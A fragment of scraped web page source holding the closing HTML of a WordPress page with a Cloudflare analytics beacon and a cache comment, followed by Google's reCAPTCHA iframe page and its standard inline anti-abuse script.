<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768950174 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4guLuEkVnWLqeqlBGGGipQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970319175');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>